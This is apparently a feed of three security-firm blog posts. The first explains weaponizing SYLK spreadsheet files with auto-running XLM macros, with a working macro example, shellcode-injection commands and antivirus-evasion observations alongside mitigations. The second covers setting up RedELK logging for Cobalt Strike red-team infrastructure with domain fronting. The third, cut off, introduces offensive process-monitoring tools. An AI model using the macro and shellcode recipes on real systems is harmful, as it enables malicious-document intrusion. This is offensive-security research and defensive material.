Normal view

There are new articles available, click to refresh the page.
Before yesterdayOutflank Blog

Abusing the SYLK file format

By: Stan
30 October 2019 at 09:10

This blog is about the SYLK file format, a file format from the 1980s that is still supported by the most recent MS Office versions. As it turns out, this file format is a very good candidate for creating weaponized documents that can be used by attackers to establish an initial foothold. In our presentation at DerbyCon 8 we already demonstrated some of the powers of SYLK.

In this blog post we will dive into additional details of this file format. We also provide recommendations for mitigations against weaponized SYLK files.

Introduction

SYLK stands for SYmbolic LinK, a file format that was introduced in the 1980s. Commonly, SYLK files have the file extension .slk. SYLK is a file format which uses only displayable ANSI characters and it was created to exchange data between applications (such as spreadsheets and databases).

The file format is hardly used nowadays and documentation on it is scarce. Wikipedia has limited details on SYLK. Probably the best documentation available is the file sylksum.doc, authored by Microsoft and last updated in 1986 (!). We have hosted a copy of this file here. The File Formats Handbook by Gunter Born describes additional details on SYLK (it’s a 1995 book, second hand copies available on Amazon).

Despite being an ancient file format, the file extension .slk is still mapped by default to Excel on the most recent MS Office versions (confirmed on 2010, 2013 and 2016).

We are not the first offensive security researchers to look into the SYLK file format. Previously, Matt Nelson has demonstrated how DDE attacks can be combined with SYLK. This method has been weaponized in various malware samples that were observed in the wild, such as this one and this one.

In this blog post we will demonstrate that the power of SYLK goes beyond DDE attacks. In particular, malicious macros can be embedded in this file type as well.

No protected mode






There is one important reason why the SYLK format is appealing to attackers: the Protected View sandbox does not apply to this file format. This means that if a weaponized SYLK file is delivered via email or web and the Mark-of-the-Web flag is applied, the target user is not bothered with this warning message.

In addition, SYLK files with the .slk extension have the following characteristics.

Altogether, this makes SYLK a good candidate for weaponization.

XLM macros in SYLK

This unanswered question on an Excel forum caught our eye. Would it be possible to embed macros in SYLK? Simply trying to save an Excel file with a VBA project to SYLK did not work: a warning message was displayed that the macro project would be lost in this file format. Repeating this attempt with Excel 4.0 / XLM macros didn’t work either.

After studying the scarce documentation that is available on SYLK and after countless hours of experiments, we finally achieved our goal: macros can be embedded in the SYLK file format.

Open notepad, paste the following text and save it to a file with the .slk extension:

ID;P
O;E
NN;NAuto_open;ER101C1
C;X1;Y101;EEXEC("CALC.EXE")
C;X1;Y102;EHALT()
E

Double click the file to open it in Excel. Click “Enable Content” to enable macros and calculator will pop.

Let’s dive into how this works. Each line of a SYLK input file must be no longer than 260 characters (otherwise Excel will display an error message and will not parse that line). Every line consists of one or more records marked with semicolons:

  • The first line with the “ID” and “P” records is a marker that indicates this file is a SYLK file.
  • The second line with the “O” record sets options for this document. “E” marks that it is a macro-enabled document.
  • The third line has a names record “NN”. We set the name “Auto_open” for the cell at row 101, column 1 (“ER101C1”).
  • The fourth and fifth lines define cell content (“C”). “X” and “Y” records mark row and columns (e.g. row 1, column 101 in the first “C” line). Record “E” defines an expression value for this cell, in our case two Excel 4.0 macro functions.
  • The last line holds the end of file record (“E”).

In short, this basic SYLK file example defines a cell named Auto_open that executes the EXEC() and HALT() Excel 4.0 macro functions (so this is not VBA!). If you target Excel in a different language, beware of localized Auto_open event names. For example, in Dutch this has to be renamed to “Auto_openen”.

Process injection with SYLK


Now that we can embed macros in SYLK, we can do much more than simply popping calculator. In our previous blog post on Excel 4.0 / XLM macros, we have already demonstrated the power of this macro type. The following proof of concept demonstrates shellcode injection using macros in SYLK:

The code for this proof of concept is available from our GitHub page.

  • Create shellcode without null bytes. Example with msfvenom:
    msfvenom -c messageBox -a x86 --platform windows -p windows/messagebox TEXT="Hello from shellcode!" -b "\x00" -f raw > messagebox.bin
  • Create a SYLK file that embeds and loads the shellcode:
    python shellcode_to_sylk.py messagebox.bin > file.slk

Based on proof of concept code that we shared with MDSec in an early stage of our research, Dominic Chell has also embedded process injection using SYLK payloads in his SharpShooter tool.

Disguising SYLK as CSV

An interesting feature is that SYLK files can be disguised as other Excel file types, including the comma-seperated values (CSV) type. Upon parsing of a file with the .csv extension, Excel will automatically detect if the file is a SYLK file when the file starts with the header “ID;P” which is typical for SYLK. If this is the case, the following dialogue will be presented to the user:

If the user clicks “Yes”, the file will be opened as a SYLK file instead of CSV. So, with one additional warning message we can embed a malicious macro in a text-based file with the .csv extension.

Abusing SYLK on Mac

The SYLK file format is also supported on MS Office for Mac. The .slk extension maps to Excel for Mac by default and Excel 4.0 / XLM macros are supported as well, rendering this file format a very good candidate for weaponization on Mac.

Things get even more interesting when a target uses an outdated version of MS Office for Mac. MS Office 2011 for Mac contains a vulnerability where no warning message is displayed before macro execution in SYLK files. My colleague Pieter has previously blogged about this. Since Microsoft does no longer support this version of MS Office, this vulnerability will not be fixed. Unfortunately, we still spot Mac users with this outdated MS Office version from time to time.

SYLK and antivirus

In theory, SYLK files are easy to scan for a security product since the file format is very simple. However, in practice, it appears that many antivirus products do not particularly bother about this file format. In our experience, detection signatures and heuristics for malicious SYLK files by most antivirus products are quite poor.

We hope that this blog post contributes to a better understanding of the dangers of SYLK files and that antivirus vendors will act upon this. With an increase of malicious SYLK samples in the wild there is definitely a motivation to do so.

Also, it should be noted that the Antimalware Scan Interface (AMSI) does not catch macros in SYLK. As the AMSI engine for macros only hooks into VBA, it is blind to Excel 4.0 / XLM based macros.

Mitigation


The best way to mitigate abuse is to completely block SYLK files in MS Office, which can be achieved through File Block settings in the MS Office Trust Center settings.

This GUI can be a bit confusing. A checkbox under “Open” means that a blocking action is defined for that filetype. So a checkbox under “Dif and Sylk Files” and selecting “Do not open selected file types” is what you need to configure in order to block opening of SYLK files.

Note that this setting can also be managed via Group policy:

  • The relevant policy can be configured under Microsoft Excel 2016\Excel Options\Security\Trust Center\File Block Settings.
  • Set “Dif and Sylk” to “Enabled: Open/Save blocked, use open policy” to prevent users from opening SYLK files in MS Office.


Another opportunity for mitigation is that macros in a SYLK document do adhere to macro security settings configured in MS Office. While completely disabling macros is not a viable option in many organisations, the following good practices can reduce the risk posed by malicious macros in SYLK and other MS Office file formats:

  • MS Office 2013 and 2016 have a feature to block macros in files that are downloaded from the internet. Set a DWORD value for blockcontentexecutionfrominternet to “1” under HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Word\Security. This setting can also be managed via GPO. Enable the setting “Block macros from running in Office files from the Internet” which can be found under Microsoft Excel 2016\Excel Options\Security\Trust Center.
  • In addition, Attack Surface Reduction rules can be used to set boundaries to what macros can do on a system.

Any feedback or additional ideas? Reach out on Twitter!

The post Abusing the SYLK file format appeared first on Outflank.

RedELK Part 2 – getting you up and running

28 February 2020 at 13:58

This is part 2 of a multipart blog series on RedELK: Outflank’s open sourced tooling that acts as a red team’s SIEM and also helps with overall improved oversight during red team operations.

In part 1 of this blog series I have discussed the core concepts of RedELK and why you should want something like this. In this blog post I will walk you through integrating RedELK into your red teaming infrastructure. In future parts I will explain the core functionality of RedELK, and on the alarming of detection by blue teams.

In this blog I use the 1.0.1 release of RedELK . You can get it here.

Core concepts of RedELK

RedELK should be regarded as an addition to your red teaming infrastructure. Your operation will continue without RedELK. However, you will soon experience that an ops without RedELK feels like working partly blind.

There are a few core concepts that help you better understand how RedELK works and that help you with an easy deployment:

  • A separate RedELK instance is intended per engagement. It is not recommended to mix operational data from multiple engagements into the same RedELK server.
  • Each RedELK installation consists of the following three components:
    1. RedELK server;
    2. redir package installed on each of your redirectors;
    3. teamserver package installed on each of your C2 servers.
  • RedELK allows you to define different attack scenario names within a single engagement. This is useful for multi-scenario engagements such as TIBER, e.g. scen1, scen2 and scenX. You could also use this to differentiate between different campaigns or otherwise differentiate between multiple goals for the same client, e.g. phisrun1, longhaul, shorthaul4, etc.
  • Hopefully you already have the good practice of deploying new infrastructures per red team engagement. You should treat the RedELK server in the same way: install freshly at new engagements. Upgrading or re-installation of RedELK is not supported.
  • A RedELK server is of high confidentiality as it stores all operational data as well as all traffic data. You may want to position this in a secured network segment.
  • Inbound traffic to a RedELK server is limited to HTTP for the Kibana web interface and TLS-encrypted filebeat->logstash traffic from your redirectors and C2 team servers. A RedELK server initiates outbound rsync traffic to your c2 team servers and HTTP(S) to online security vendor such as Virus Total, abuse.ch, malwaredomains.com, Greynoise, etc.
  • The performance impact on your redirectors and C2 team servers is very limited: it is only filebeat that is installed on both, and a little cron script to copy logs to a central directory on the C2 team servers.
    A RedELK server requires beefy hardware. It runs the full Elastic stack, and over time will contain a reasonable amount of data. A dual core CPU and 8GB RAM is recommended.
  • Redirectors serve as anonymization layer in red team operations. However, in the case of RedELK their purpose is extended to also serve as a logging layer. This means it is recommended to point your Domain Fronting/CDN endpoints to a redirector that you fully control and where you have the RedELK redir package installed. If you point directly to your C2 team server, you miss the traffic data.

The picture below shows a better overview of how the different components interact and how the data flows to and from the RedELK server.

Lab network setup

For this demo, I have setup a lab with the following characteristics:

  1. Target network with multiple machines.
  2. Two attack scenarios, one for shorthaul and the other for longhaul.
  3. Two Cobalt Strike Team servers, each for different purpose
  4. Two redirectors, one running Apache, the other running HAProxy.
  5. The Apache redirector is reachable via a Domain Fronting setup using Azure CDN. It sends its C2 traffic to a dedicated C2 server. Decoy traffic is sent to amazon.com
  6. The HAProxy redirector sends C2 traffic to a different C2 server. Decoy traffic is sent to a decoy website we setup ourselves.

A general overview of the test lab setup can be seen in the picture below. Note that the RedELK server is not included in this overview:

Naming
RedELK has a few requirements to the naming of objects. These are explained indetail on the wiki. In this demo lab I use the following names:

Attackscenario: shorthaul

  • CDN entry DNS name: ajax.microsoft.com
  • CDN endpoint name: redelkdemo.azureedge.net
  • CDN origin hostname: redira1.totallynotavirus.nl
  • Apache redir DNS name: redira1.totallynotavirus.nl
  • Apache redir FileBeatID: redira1
  • Apache redir frontend name: http-AzureDF
  • Apache redir C2 backend name: c2-c2server1
  • Apache redir decoy backend name: decoy-amazon
  • C2 server DNS name: c2server1.totallynotavirus.nl
  • C2 server FileBeatID: c2server1

Attackscenario: longhaul

  • HAProxy redir DNS name: redirb1.totallynotavirus.nl
  • HAProxy redir FileBeatID: redirb1
  • HAProxy redir frontend name: http-straight
  • HAProxy redir C2 backend name: c2-server2
  • HAProxy redir decoy backend name: decoy-staticerror
  • C2 server DNS name: c2server2.totallynotavirus.nl
  • C2 server FileBeatID: c2server2

RedELK server info

  • RedELK server DNS name: redelk.totallynotavirus.nl

The CDN configuration is shown below. Don’t forget to set the caching behavior to ‘Bypass Cache’ within the Caching Rules rules of the endpoint. There are several blog posts explaining how to do this, including this great post by @rvrsh3ll.

Each Cobalt Strike server requires two things: the Mallable profile, and the listener setup. The Mallable profile I’ve used in this example is based on the same that ships with RedELK, and can be found here. Note that this profile requires you to insert the host header of your Domain Fronting CDN endpoint name. If you don’t want domain fronting you can remove the Host Header Host directive.

Mallable profile using the CDN setup

The important things with listener setup is to use a HTTP Host that is frontable, and to use the hostname of the CDN endpoint in the Host Header field.

The example above is for the CDN redir-teamserver setup. I have configured the other Cobalt Strike teamserver with a rather basic HTTP listener setup.

With the test lab setup explained, let’s focus on the RedELK specific installation.

Initial installation

First, download RedELK and extract the package. Check with version you get, there may be newer versions available:


curl -L https://codeload.github.com/outflanknl/RedELK/tar.gz/1.0.1 -o redelk_v1.0.1.tgz tar zxvf redelk_v1.0.1.tgz

Before we can run the installers on the different systems we need to:

  1. Generate TLS certificates used for the secured traffic between filebeat on redirectors/c2 team servers and the RedELK server
  2. Generate three installation packages for redirectors, c2 team servers and for the RedELK server.

Both steps are done with the initial-setup.sh script. You can run this initial setup on the RedELK server, but it is also tested macOS clients.

Important note: Make sure to edit the details of the TLS Certificate Authority in the certs/config.cfg file prior to running the script. Make sure to not make typos here: TLS is non-forgiving, resulting in blocked data flows to your RedELK server. Troubleshooting is difficult, so pay attention while performing this step.

In this case I’ve configured the TLS config file to use redelk.totallynotavirus.nl as DNS.1, and I’ve removed the DNS.2 and IP.1 lines.
After editing the TLS config file, run the installer:


./initial-setup.sh certs/config.cnf

Output should look like:

Installation on redirector

In this demo setup I have created two redirectors, one running Apache (used via the CDN), the other running HAProxy for the direct HTTP communication. Both redirectors need the redirs.tgz package generated in the previous step. So copy them over to the remote systems.

Before we can run the installers on the redirectors we need to configure Apache and HAProxy to be more verbose in their logging. This requires a modified config. Luckily RedELK ships with example configs for these extra logging directives, and can be found here. Let’s walk through the required steps.

Redirector setup

I will start with the Apache one. We need to enable required Apache modules, make a new site, configure the new site according to the Cobalt Strike profile and according to the RedELK logging requirements. This can be done as following:


apt-get install apache2 a2enmod rewrite proxy proxy_http proxy_connect ssl proxy_html deflate headers a2dissite 000-default.conf curl https://raw.githubusercontent.com/outflanknl/RedELK/master/example-data-and-configs/Apache/redelk-redir-apache.conf -o /etc/apache2/sites-available/redelkdemo.conf

Now open Apache config file, change the two occurrences of $$IP_OF_YOUR_C2SERVER to your C2 team server’s address (in my case c2server1.totallynotavirus.nl), define a friendly hostname (in my case redira1) and make sure to configure an informative name for the frontend (in my case www-http) and for the backends (in my case decoy and c2). See example in screenshot below.

Enable the site and start apache:


a2ensite redelkdemo.conf
service apache2 restart

As traffic hits your redirector the log file /var/log/access-redelk.log should be filled.

Now it is time to run the RedELK redir installer. Copy the redirs.tgz package from the initial setup step over to your redirector. Extract the tgz file and run the following command:


install-redir.sh $FilebeatID $ScenarioName $IP/DNS:PORT

In my case I ran:


./install-redir.sh redira1 shorthaul redelk.totallynotavirus.nl:5044

The installer should exit without errors, and filebeat should be started. Note that the filebeat log file will report errors as the RedELK server isn’t configured yet so the incoming Filebeat traffic is not acknowledged.

The setup of the HAproxy redirector is largely similar. You can find an example config here. The RedELK installer command I ran is:


./install-redir.sh redirdb1 longhaul redelk.totallynotavirus.nl:5044

Installation on C2 team server

The installation on the Cobalt Strike C2 teamservers is rather straight forward. Copy the teamservers.tgz package to the teamserver and run the installer using:


install-teamserver.sh $FilebeatID $ScenarioName $IP/DNS:PORT

These parameters should sound familiar. 🙂
I’ve ran the following command:


./install-teamserver.sh c2server1 shorthaul redelk.totallynotavirus.nl:5044

Important note: you want to keep the $ScenarioName the same as used during installation on the redirector. If you’ve failed to do so, or want to rename the scenarioname or the host at a later moment, just edit the fields in the /etc/filebeat/filebeat.yml file.

The installation on the other c2 team server is roughly the same, of course using FilebeatID c2server2 and scenario name longhaul.

Installation on RedELK server

The installation on the RedELK server requires no parameters. Just copy and extract the elkserver.tgz file, and run:


./install-elkserver.sh

You should see something like this.

As the installer tells you, there are a few mandatory things left to do:

  1. edit the configuration /etc/cron.d/redelk. This is required to rsync the Cobalt Strike logs, screenshots, downloaded files, etc to the local RedELK server. This *greatly* enhances ease of use during the ops.
  2. edit the configuration files in /etc/redelk/. I recommend at least the alarm.json.conf if you want alarms, and iplist_redteam.conf to define what external IP addresses are used for testing purposes and you naturally don’t want alarms on. But please check out all the details as also described at the RedELK wiki

See below screenshots for the edits in my example.

Contents of /etc/cron.d/redelk
Masked contents of /etc/redelk/alarm.json.conf
Contents of /etc/redelk/iplist_redteam.conf

Test the access

Browse to the HTTP port of the RedELK server. Login with your own creds, or use the default redelk:redelk. As soon as data is flowing you should find data in the indices.

Do you see data? Great! In the next blog post I will walk you through the specifics.

Troubleshooting

Still no data there? Here are some troubleshooting tips.

  • Did any of the installer packages report any error? If so, check the local installer log file.
  • Did you use the correct name for the TLS setup in the initial-setup.sh script?
  • Did you point filebeat to the correct DNS name or IP address? Check /etc/filebeat/filebeat.yml for the value of hosts. The value should match to something listed as DNS or IP in the TLS config file for the initial-setup.sh.
  • Is Filebeat correctly sending data? Check /var/log/filebeat/filebeat on redirs and teamservers. Sadly, the exact error messages are cryptic at best. In our experience, most often it comes down to a TLS-DNS-certificate mismatch.
  • Is Logstash on the redelk server reporting errors in /var/log/logstash/logstash-plain.log?
  • Are there any beacons running, and/or is there traffic flowing to your infra? If not, well, RedELK doesn’t have any data if there is no data 🙂
  • “It is not DNS. It can’t be DNS. Ah crap, it was DNS.” Make sure the DNS records are correctly configured.
  • Check the wiki of the project.
  • Still having issues? Create an issue at GitHub.

The post RedELK Part 2 – getting you up and running appeared first on Outflank.

Red Team Tactics: Advanced process monitoring techniques in offensive operations

By: Cornelis
11 March 2020 at 18:44

In this blog post we are going to explore the power of well-known process monitoring utilities and demonstrate how the technology behind these tools can be used by Red Teams within offensive operations.

Having a good technical understanding of the systems we land on during an engagement is a key condition for deciding what is going to be the next step within an operation. Collecting and analysing data of running processes from compromised systems gives us a wealth of information and helps us to better understand how the IT landscape from a target organisation is setup. Moreover, periodically polling process data allows us to react on changes within the environment or provide triggers when an investigation is taking place.

To be able to collect detailed process data from compromised end-points we wrote a collection of process tools which brings the power of these advanced process utilities to C2 frameworks (such as Cobalt Strike).

The tools (including source) can be found here:

https://github.com/outflanknl/Ps-Tools

Windows internals system utilities

We will first explore which utilities are available for harvesting process information from a Windows computer. We can then learn how these utilities collect such information, so that we can subsequently leverage these techniques in our red teaming tools.

The Windows Operating System is equipped with many out-of-the-box utilities to administer the system. Although most of these tools would fit the purpose of basic system administration, some lack the functionality we need for more advanced troubleshooting and monitoring. The Windows task manager for example, provides us basic information about all the processes running within the system, but what if we need more detailed information like the object handles, network connections or loaded modules within a particular process?

To collect detailed information, there is more advanced tooling available. For example the system utilities within the Sysinternals suite. As a Red Team operator with a long background in network and system administration I have always been a big fan of the Sysinternals tools.

When troubleshooting a slow performing server system or a possibly infected client computer, most times I started initial troubleshooting with tools like Process Explorer or Procmon.

From a digital forensics perspective these tools are also very useful for basic dynamic analysis of malware samples and searching for artefacts on infected systems. So why are these tools so popular among system administrators as well as security professionals? Let’s explore this by showing some interesting process information we can gather using the Process Explorer tool.

Using Process Explorer

First thing we notice when we start Process Explorer is the list/tree of all the processes currently active on the system. This provides us information about process names, process IDs, the user context and integrity level of the process and version information. More information can be made visible in this view by customizing the columns.

If we enable the lower pane, we can show all modules loaded within a specific process or switch to the handle view to show all the named handle objects being used by a process:

Viewing modules can be useful to identify malicious libraries being loaded within a process or – from a Red team perspective – if there’s a security product active (e.g. EDR) that injected a user mode API hooking module.

Switching to the handle view allows you to view the type and name of all named objects being used within the process. This might be useful to view which file objects and registry keys are opened or named pipes being used for inter-process communication.

If we double click a process name, a window with more detailed information will popup. Let’s explore some tabs to view additional properties from a process:

The image tab shows us information about the binary path, working directory and command line parameters. Furthermore, it shows information about the user context, parent process, image type (x86 vs x64) and more.

The thread tab provides information about running threads within the process. Selecting a thread and then clicking the stack button will display the call stack for this specific thread. To view the threads/calls running in kernel-mode, Process Explorer uses a kernel driver which is installed when running in elevated mode.

From a DFIR perspective, thread information is useful to detect memory injection techniques a.k.a. fileless malware. Threads not backed by a file on disk for example might indicate that something fishy is going on. To have more insights into threads and memory I strongly advise to also look at the Process Hacker tool.

Another interesting tab in Process Explorer is the TCP/IP tab. This will show all the network connection related to the process. From an offensive perspective this can be useful to detect when connections are made from a system under our control. An incoming PowerShell remoting session or RDP session might indicate that an investigation is started.

Leveraging these techniques offensively

